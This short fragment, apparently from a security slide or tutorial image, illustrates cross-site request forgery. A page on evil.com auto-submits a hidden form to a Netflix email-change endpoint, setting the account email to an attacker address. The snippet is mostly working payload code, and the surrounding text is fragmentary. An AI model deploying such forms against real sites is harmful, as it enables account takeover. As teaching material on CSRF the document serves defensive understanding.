 User clicks on a link on evil.com which has content
something like below
N
Boom !! The email of the Netflix account changed
<form action="https://netflix.com/changeEmail"
method="POST" id="form">
<input type="hidden" name="email" value="user@evil.com">
<form>
<script>
document.getElementById('form').submit()
</script>